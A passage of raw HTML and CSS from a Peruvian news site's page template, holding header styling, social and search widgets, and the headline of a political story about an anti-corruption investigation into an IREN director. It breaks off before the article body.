				}.tdi_67 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}body .tdi_67.tds-social2 .tdm-social-item i,
				body .tds-team-member2 .tdi_67.tds-social2 .tdm-social-item i{
					color: #ffffff;
				}.tdi_67 .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_67 .tdm-social-item i{
					font-size: 12px;
					vertical-align: middle;
				
					line-height: 34.8px;
				}.tdi_67 .tdm-social-item i.td-icon-twitter,
				.tdi_67 .tdm-social-item i.td-icon-linkedin,
				.tdi_67 .tdm-social-item i.td-icon-pinterest,
				.tdi_67 .tdm-social-item i.td-icon-blogger,
				.tdi_67 .tdm-social-item i.td-icon-vimeo{
					font-size: 9.6px;
				}.tdi_67 .tdm-social-item{
					width: 34.8px;
					height: 34.8px;
				}
}
</style><div class="tdm-social-wrapper tds-social2 tdi_67"><div class="tdm-social-item-wrap"><a href="Https://facebook.com/infoandes"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="Https://facebook.com/infoandes" class="tdm-social-text">Facebook</a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/InfoAndes2"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="https://twitter.com/InfoAndes2" class="tdm-social-text">Twitter</a></div><div class="tdm-social-item-wrap"><a href="@infoandes3998"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="@infoandes3998" class="tdm-social-text">Youtube</a></div></div></div><div class="td_block_wrap tdb_mobile_menu tdi_68 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_68" >
<style>
/* custom css */
.tdi_68{
                    display: inline-block;
                }.tdi_68 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_68 .tdb-mobile-menu-button svg{
                    width: 27px;
                }.tdi_68 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 54px;
					height: 54px;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" aria-label="menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_search tdi_69 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_69" >
<style>

/* inline tdc_css att */

.tdi_69{
margin-top:4px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_69{
margin-top:5px !important;
margin-right:-2px !important;
}
}

</style>
<style>
/* custom css */
.tdi_69 .tdb-head-search-btn i{
                    font-size: 18px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                
                    color: #ffffff;
                }.tdi_69 .tdb-head-search-btn svg{
                    width: 18px;
                }.tdi_69 .tdb-search-icon-svg{
                    width: 54px;
					height: 54px;
                }.tdi_69{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_69 .tdb-search-txt{
                    top: 0px;
                }.tdi_69 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 500px;
                }.tdi_69 .tdb-search-form{
                    padding: 30px;
                
                    border-width: 0px;
                }.tdi_69 .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }.tdi_69 .tdb-drop-down-search-inner,
                .tdi_69 .tdb-search-form,
                .tdi_69 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_69 .tdb-head-search-form-input,
                .tdi_69 .tdb-head-search-placeholder{
                    padding: 0px;
                }.tdi_69 .tdb-search-form-inner:after{
                    border-width: 0 0 2px 0;
                
                    border-color: rgba(0,0,0,0.05);
                }.tdi_69 .tdb-head-search-form-btn i{
                    font-size: 12px;
                }.tdi_69 .tdb-head-search-form-btn-icon{
                    margin-left: 10px;
                
                    top: 0px;
                }.tdi_69 .tdb-head-search-form-btn{
                    padding: 8px 16px;
                
                    background: -webkit-linear-gradient(-90deg,#ffe53f,#ffcd3f);background: linear-gradient(-90deg,#ffe53f,#ffcd3f);
                
                    font-family:Fira Sans !important;font-size:15px !important;font-weight:400 !important;
                }.tdi_69 .tdb-aj-search-results{
                    padding: 0 30px 30px;
                
                    border-width: 0 0 1px 0;
                
                    border-color: #f2f2f2;
                }.tdi_69 .result-msg{
                    padding: 10px 0;
                
                    text-align: center;
                
                    font-family:Merriweather !important;font-size:12px !important;font-style:normal !important;font-weight:400 !important;letter-spacing:1px !important;
                }.tdi_69 .tdb-head-search-btn svg,
                .tdi_69 .tdb-head-search-btn svg *{
                    fill: #ffffff;
                }.tdi_69 .tdb-head-search-btn:hover i{
                    color: #ffffff;
                }.tdi_69 .tdb-head-search-btn:hover svg,
                .tdi_69 .tdb-head-search-btn:hover svg *{
                    fill: #ffffff;
                }.tdi_69 .tdb-head-search-btn .tdb-search-txt{
                    color: #000000;
                }.tdi_69 .tdb-head-search-btn:after{
                    border-bottom-color: #ffffff;
                }.tdi_69 .tdb-drop-down-search-inner{
                    box-shadow:  0px 0px 2px -1px rgba(0,0,0,0.2);
                }.tdi_69 .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                    opacity: 0.01;
                }.tdi_69 .tdb-head-search-form-btn:hover{
                    background: -webkit-linear-gradient(0deg,#ffb83f,#ffcd3f);background: linear-gradient(0deg,#ffb83f,#ffcd3f);
                }.tdi_69 .result-msg,
                .tdi_69 .result-msg a{
                    color: #f5b000;
                }.tdi_69 .result-msg a:hover{
                    color: #000000;
                }.tdi_69 .tdb-head-search-form-input{
                    font-family:Merriweather !important;font-size:15px !important;font-weight:400 !important;
                }.tdi_69 .tdb-head-search-placeholder{
                    font-family:Merriweather !important;font-size:15px !important;font-weight:400 !important;
                }.tdi_69 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				}.tdi_69 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_69 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none;
				}.tdi_69 .tdb-aj-search-inner{
					margin-left: -11px;
					margin-right: -11px;
				}.tdi_69 .td-module-container:before{
					bottom: -15px;
				
					border-color: rgba(127,127,127,0.1);
				}.tdi_69 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: row;
				}.tdi_69 .entry-thumb{
					background-position: center 20%;
				}.tdi_69 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_69 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_69 .td-image-container,
				.ie11 .tdi_69 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_69 .td-module-meta-info,
				.ie11 .tdi_69 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_69 .td-post-vid-time{
					display: block;
				}.tdi_69 .td-module-meta-info{
					padding: 0 0 0 15px;
				
					border-color: #eaeaea;
				}.tdi_69 .entry-title{
					margin: 6px 0 4px;
				
					font-family:Fira Sans !important;font-size:16px !important;line-height:1.1 !important;font-weight:600 !important;
				}.tdi_69 .td-excerpt{
					margin: 6px 0 10px 0;
				
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				
					color: #a5a5a5;
				
					font-family:Merriweather !important;font-size:14px !important;line-height:1.5 !important;font-weight:300 !important;
				}.tdi_69 .td-post-category{
					padding: 4px 5px 3px;
				
					background-color: #ffffff;
				
					color: #000000;
				
                    border-width: 1px;
                    border-color: #aaa;
                    border-style: solid;
                
                    border-color: #000000;
                
					font-family:Fira Sans !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:2px !important;
				}.tdi_69 .td-post-category:not(.td-post-extra-category){
					display: inline-block;
				}.tdi_69 .td-read-more{
					display: none;
				}.tdi_69 .td-author-date{
					display: inline;
				}.tdi_69 .td-post-author-name{
					display: none;
				}.tdi_69 .entry-review-stars{
					display: none;
				}.tdi_69 .td-icon-star,
                .tdi_69 .td-icon-star-empty,
                .tdi_69 .td-icon-star-half{
					font-size: 15px;
				}.tdi_69 .td-module-comments{
					display: none;
				}.tdi_69 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_69 .td-post-category:hover{
					background-color: #ffffff !important;
				
					color: #000000;
				
                    border-color: #000000;
                }.tdi_69 .td-module-title a{
					color: #000000;
				
                    box-shadow: inset 0 0 0 0 #ffcd3f;
                }.td-theme-wrap .tdi_69 .td_module_wrap:hover .td-module-title a,
				.tdi_69 .tdb-aj-cur-element .entry-title a{
					color: #000000 !important;
				}.tdi_69 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -2px 0 0 #ffcd3f;
                }.tdi_69 .td-editor-date,
				.tdi_69 .td-editor-date .td-post-author-name,
				.tdi_69 .td-module-comments a{
					font-family:Fira Sans !important;font-size:12px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:2px !important;
				}@media (min-width: 768px) {
                    .tdi_69 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_69 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 400px;
                }.tdi_69 .tdb-search-form{
                    padding: 20px;
                }.tdi_69 .tdb-aj-search-results{
                    padding: 0 20px 20px ;
                }.tdi_69 .result-msg{
                    padding: 6px 0;
                }.tdi_69 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_69 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_69 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_69 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_69 .td-module-container:before{
					bottom: -10px;
				}.tdi_69 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #ffcd3f;
                }.tdi_69 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -2px 0 0 #ffcd3f;
                }.tdi_69 .entry-title{
					font-family:Fira Sans !important;font-size:14px !important;line-height:1.1 !important;font-weight:600 !important;
				}.tdi_69 .td-editor-date,
				.tdi_69 .td-editor-date .td-post-author-name,
				.tdi_69 .td-module-comments a{
					font-family:Fira Sans !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:2px !important;
				}.tdi_69 .td-excerpt{
					font-family:Merriweather !important;font-size:12px !important;line-height:1.4 !important;font-weight:300 !important;
				}@media (min-width: 768px) {
                    .tdi_69 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_69 .tdb-head-search-btn i{
                    font-size: 15px;
                
                    width: 39px;
					height: 39px;
					line-height:  39px;
                }.tdi_69 .tdb-head-search-btn svg{
                    width: 15px;
                }.tdi_69 .tdb-search-icon-svg{
                    width: 39px;
					height: 39px;
                }.tdi_69 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 380px;
                }.tdi_69 .tdb-search-form{
                    padding: 20px;
                }.tdi_69 .tdb-head-search-form-btn{
                    padding: 6px 16px;
                
                    font-family:Fira Sans !important;font-size:13px !important;font-weight:400 !important;
                }.tdi_69 .tdb-aj-search-results{
                    padding: 0 20px 20px;
                }.tdi_69 .result-msg{
                    padding: 4px 0;
                
                    font-family:Merriweather !important;font-size:10px !important;font-style:normal !important;font-weight:400 !important;letter-spacing:1px !important;
                }.tdi_69 .tdb-head-search-form-input{
                    font-family:Merriweather !important;font-size:13px !important;font-weight:400 !important;
                }.tdi_69 .tdb-head-search-placeholder{
                    font-family:Merriweather !important;font-size:13px !important;font-weight:400 !important;
                }.tdi_69 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_69 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_69 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_69 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_69 .td-module-container:before{
					bottom: -10px;
				}.tdi_69 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #ffcd3f;
                }.tdi_69 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -1px 0 0 #ffcd3f;
                }.tdi_69 .entry-title{
					font-family:Fira Sans !important;font-size:14px !important;line-height:1.1 !important;font-weight:600 !important;
				}.tdi_69 .td-post-category{
					font-family:Fira Sans !important;font-size:9px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:2px !important;
				}.tdi_69 .td-editor-date,
				.tdi_69 .td-editor-date .td-post-author-name,
				.tdi_69 .td-module-comments a{
					font-family:Fira Sans !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_69 .td-excerpt{
					font-family:Merriweather !important;font-size:11px !important;line-height:1.4 !important;font-weight:300 !important;
				}@media (min-width: 768px) {
                    .tdi_69 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_69 .td_module_wrap{
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				}.tdi_69 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_69 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_69 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_69 .td-module-container:before{
					bottom: -15px;
				}.tdi_69 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #ffcd3f;
                }.tdi_69 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -2px 0 0 #ffcd3f;
                }@media (min-width: 768px) {
                    .tdi_69 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://infoandes.pe/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Buscar</span><i class="tdb-head-search-form-btn-icon tdc-font-tdmp tdc-font-tdmp-arrow-cut-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M932.086 970.495c-7.803 0-15.145-3.031-20.634-8.54l-165.304-165.407-13.343 10.496c-68.311 53.791-153.58 83.415-240.087 83.415-104.018 0.041-201.667-40.387-275.139-113.848-73.523-73.452-113.992-171.1-113.951-274.964-0.041-103.864 40.428-201.503 113.94-274.954 73.421-73.492 170.957-113.951 274.616-113.951 104.294 0 201.83 40.458 275.272 113.93 73.513 73.472 113.951 171.1 113.91 274.975 0.041 86.641-29.583 171.93-83.405 240.23l-10.516 13.322 165.304 165.417c5.54 5.55 8.581 12.892 8.581 20.695 0 7.782-3.041 15.124-8.561 20.623-5.519 5.53-12.872 8.561-20.685 8.561v0zM492.483 171.171c-88.269 0.082-171.213 34.458-233.585 96.799-62.413 62.474-96.778 145.439-96.84 233.677 0.061 88.228 34.427 171.223 96.84 233.626 62.413 62.362 145.367 96.696 233.636 96.737 88.248-0.041 171.223-34.376 233.605-96.717 62.362-62.362 96.717-145.316 96.799-233.626-0.082-88.279-34.437-171.254-96.778-233.677-62.413-62.362-145.377-96.737-233.646-96.819h-0.031z"></path></svg></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_logo tdi_70 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_70" >
<style>

/* inline tdc_css att */

.tdi_70{
margin-right:30px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_70{
margin-right:12px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_70{
margin-right:15px !important;
}
}

</style>
<style>
/* custom css */
.tdi_70{
                    display: inline-block;
                }.tdi_70 .tdb-logo-a,
                .tdi_70 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_70 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_70 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_70 .tdb-logo-img{
                    max-width: 120px;
                }.tdi_70 .tdb-logo-text-tagline{
                    margin-top: 0px;
                    margin-left: 0;
                
                    display: block;
                
                    color: #aaaaaa;
                
                    font-family:Fira Sans !important;font-size:10px !important;font-weight:300 !important;;
                }.tdi_70 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Merriweather !important;font-size:30px !important;font-weight:700 !important;;
                }.tdi_70 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_70 .tdb-logo-icon-svg svg{
                    width: 45px;
                }.tdi_70 .tdb-logo-icon{
                    margin-right: 10px;
                
                    top: 1px;
                
                    display: block;
                
                    color: #f5b000;
                }.tdi_70 .tdb-logo-icon:last-child{
                    margin-right: 0;
                }.tdi_70 .tdb-logo-icon-svg svg,
                .tdi_70 .tdb-logo-icon-svg svg *{
                    fill: #f5b000;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_70 .tdb-logo-img{
                    max-width: 70px;
                }.tdi_70 .tdb-logo-img-wrap{
                    margin-top: 0px;
                
                    margin-bottom: 0px;
                
                    margin-right: 10px;
                
                    margin-left: 0px;
                
                    display: block;
                }.tdi_70 .tdb-logo-img-wrap:first-child{
                    margin-top: 0;
                
                    margin-left: 0;
                }.tdi_70 .tdb-logo-img-wrap:last-child{
                    margin-bottom: 0;
                
                    margin-right: 0;
                }.tdi_70 .tdb-logo-icon-svg svg{
                    width: 3px;
                }.tdi_70 .tdb-logo-text-title{
                    font-family:Merriweather !important;font-size:26px !important;font-weight:700 !important;;
                }.tdi_70 .tdb-logo-text-tagline{
                    font-family:Fira Sans !important;font-size:9px !important;font-weight:300 !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_70 .tdb-logo-img{
                    max-width: 50px;
                }.tdi_70 .tdb-logo-img-wrap{
                    margin-top: 0px;
                
                    margin-bottom: 0px;
                
                    margin-right: 10px;
                
                    margin-left: 0px;
                }.tdi_70 .tdb-logo-img-wrap:first-child{
                    margin-top: 0;
                
                    margin-left: 0;
                }.tdi_70 .tdb-logo-img-wrap:last-child{
                    margin-bottom: 0;
                
                    margin-right: 0;
                }.tdi_70 .tdb-logo-icon-svg svg{
                    width: 28px;
                }.tdi_70 .tdb-logo-icon{
                    margin-right: 5px;
                }.tdi_70 .tdb-logo-icon:last-child{
                    margin-right: 0;
                }.tdi_70 .tdb-logo-text-title{
                    font-family:Merriweather !important;font-size:20px !important;font-weight:700 !important;;
                }.tdi_70 .tdb-logo-text-tagline{
                    font-family:Fira Sans !important;font-size:9px !important;font-weight:300 !important;letter-spacing:1px !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://infoandes.pe/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://infoandes.pe/wp-content/uploads/2022/02/InfoAndesWhite.png" alt="infoandes-logo"  title="infoandes-title"  width="2084" height="834" /></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
            </div>
            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="15829" data-autoload-type="" data-autoload-count="4" >
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-459"
                    class="post-459 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <div id="tdi_71" class="tdc-zone"><div class="tdc_zone tdi_72  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_72{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_72{
border-style:none !important;
width:100% !important;
border-color:#888888 !important;
border-width:0 !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_72 { 
display:inline-block !important;
} }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_72{
display:inline-block !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_72{
display:inline-block !important;
}
}

</style><div id="tdi_73" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_74  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_74,
                .tdi_74 .tdc-columns{
                    min-height: 0;
                }.tdi_74 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #cccccc !important;
                }.tdi_74,
				.tdi_74 .tdc-columns{
				    display: block;
				}.tdi_74 .tdc-columns{
				    width: 100%;
				}
</style>
<div class="tdi_73_rand_style td-element-style" ></div><div class="vc_column tdi_76  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_76{
                    vertical-align: baseline;
                }.tdi_76 > .wpb_wrapper,
				.tdi_76 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_76 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_76 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_76 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_78  vc_row vc_inner wpb_row td-pb-row absolute_inner_1200 absolute_inner" >
<style scoped>

/* custom css */
.tdi_78{
                    position: absolute !important;
                    top: 0;
                    z-index: 1;
                
                    top: auto;
                    bottom: 0;
                }.tdi_78,
				.tdi_78 .tdc-inner-columns{
				    display: block;
				}.tdi_78 .tdc-inner-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_78{
padding-top:20px !important;
padding-bottom:10px !important;
justify-content:center !important;
text-align:center !important;
}

.tdi_78 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_78{
padding-bottom:0px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_78{
padding-bottom:0px !important;
}
}

</style><div class="vc_column_inner tdi_80  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_80{
                    vertical-align: baseline;
                }.tdi_80 .vc_column-inner > .wpb_wrapper,
				.tdi_80 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_80 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_categories tdi_81 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_81" >
<style>
/* custom css */
.tdb_single_categories{
                  margin: 0 0 10px 0;
                  line-height: 1;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_single_categories a{
                  pointer-events: auto;
                  font-size: 10px;
                  display: inline-block;
                  margin: 0 5px 5px 0;
                  line-height: 1;
                  color: #fff;
                  padding: 3px 6px 4px 6px;
                  white-space: nowrap;
                  position: relative;
                  vertical-align: middle;
                }.tdb_single_categories a:hover .tdb-cat-bg{
                  opacity: 0.9;
                }.tdb_single_categories a:hover .tdb-cat-bg:before{
                  opacity: 1;
                }.tdb-category i:last-of-type{
                  display: none;
                }.tdb-cat-text{
                  display: inline-block;
                  vertical-align: middle;
                  margin-right: 10px;
                }.tdb-cat-sep{
                  font-size: 14px;
                  vertical-align: middle;
                  position: relative;
                }.tdb-cat-sep-svg{
                  line-height: 0;
                }.tdb-cat-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb-cat-bg{
                  position: absolute;
                  background-color: #222;
                  border: 1px solid #222;
                  width: 100%;
                  height: 100%;
                  top: 0;
                  left: 0;
                  z-index: -1;
                }.tdb-cat-bg:before{
                  content: '';
                  width: 100%;
                  height: 100%;
                  left: 0;
                  top: 0;
                  position: absolute;
                  z-index: -1;
                  opacity: 0;
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                }.tdb-cat-style2 .tdb-cat-bg{
                  background-color: rgba(34, 34, 34, 0.85);
                }.tdi_81 .tdb-entry-category{
					padding: 5px 6px 3px;
				
					font-family:Fira Sans !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_81 .tdb-cat-bg{
					border-width: 1px;
				
					background-color: rgba(0,0,0,0) !important;
				
					border-color: rgba(255,255,255,0.3) !important;
				}.tdi_81 .tdb-entry-category:hover .tdb-cat-bg{
					border-color: #ffffff !important;
				}.tdi_81 .tdb-cat-sep{
					font-size: 14px;
				}.tdi_81 .tdb-cat-text{
					margin-right: 10px;
				}.td-theme-wrap .tdi_81{
					text-align: center;
				}
</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://infoandes.pe/category/politica/" ><span class="tdb-cat-bg"></span>POLÍTICA</a></div></div><div class="td_block_wrap tdb_title tdi_82 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_82" >
<style>

/* inline tdc_css att */

.tdi_82{
margin-bottom:15px !important;
padding-right:8% !important;
padding-left:8% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_82{
margin-bottom:8px !important;
padding-right:0px !important;
padding-left:0px !important;
}
}

</style>
<style>
/* custom css */
.tdb_title{
                  margin-bottom: 19px;
                }.tdb_title.tdb-content-horiz-center{
                  text-align: center;
                }.tdb_title.tdb-content-horiz-center .tdb-title-line{
                  margin: 0 auto;
                }.tdb_title.tdb-content-horiz-right{
                  text-align: right;
                }.tdb_title.tdb-content-horiz-right .tdb-title-line{
                  margin-left: auto;
                  margin-right: 0;
                }.tdb-title-text{
                  display: inline-block;
                  position: relative;
                  margin: 0;
                  word-wrap: break-word;
                  font-size: 30px;
                  line-height: 38px;
                  font-weight: 700;
                }.tdb-first-letter{
                  position: absolute;
                  -webkit-user-select: none;
                  user-select: none;
                  pointer-events: none;
                  text-transform: uppercase;
                  color: rgba(0, 0, 0, 0.08);
                  font-size: 6em;
                  font-weight: 300;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  left: -0.36em;
                  z-index: -1;
                  -webkit-text-fill-color: initial;
                }.tdb-title-line{
                  display: none;
                  position: relative;
                }.tdb-title-line:after{
                  content: '';
                  width: 100%;
                  position: absolute;
                  background-color: #4db2ec;
                  top: 0;
                  left: 0;
                  margin: auto;
                }.tdb-single-title .tdb-title-text{
                  font-size: 41px;
                  line-height: 50px;
                  font-weight: 400;
                }.tdi_82 .tdb-title-text{
					color: #ffffff;
				
					font-family:Fira Sans !important;font-size:40px !important;line-height:1.2 !important;font-weight:600 !important;
				}.tdi_82 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_82 .tdb-title-line{
					height: 50px;
				
					margin-left: auto;
					margin-right: auto;
				}.td-theme-wrap .tdi_82{
					text-align: center;
				}.tdi_82 .tdb-first-letter{
					left: 0;
					right: 0;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_82 .tdb-title-text{
					font-family:Fira Sans !important;font-size:32px !important;line-height:1.2 !important;font-weight:600 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_82 .tdb-title-text{
					font-family:Fira Sans !important;font-size:26px !important;line-height:1.2 !important;font-weight:600 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_82 .tdb-title-text{
					font-family:Fira Sans !important;font-size:26px !important;line-height:1.2 !important;font-weight:600 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Fiscalía Anticorrupción inicia investigación contra director de IREN por posible peculado de uso</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_date tdi_84 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_84" >
<style>

/* inline tdc_css att */

.tdi_84{
margin-right:22px !important;
padding-bottom:20px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_84{
margin-right:16px !important;
}
}

</style>
<style>
/* custom css */
.tdb-post-meta{
                  margin-bottom: 16px;
                  color: #444;
